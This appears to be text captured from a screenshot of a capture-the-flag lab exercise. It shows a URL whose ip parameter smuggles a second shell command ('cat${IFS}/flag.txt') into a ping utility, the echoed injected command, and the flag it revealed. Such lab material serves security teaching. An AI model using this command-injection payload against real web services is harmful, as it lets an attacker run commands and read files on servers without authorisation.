 offsec-chalbroker.osiris.cyber × Settings × offsec-chalbroker.osiris.cyber × +
offsec-chalbroker.osiris.cyber.nyu.edu:1244/?ip=127.0.0.1\';cat${IFS}/flag.txt||echono\'&debug=true
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
ping -c1 -t1 '127.0.0.1\\';cat${IFS}/flag.txt||echono\\'' flag{f33l_fr33_2_nuk3_th3_b0x_:)_9610bd7b2353}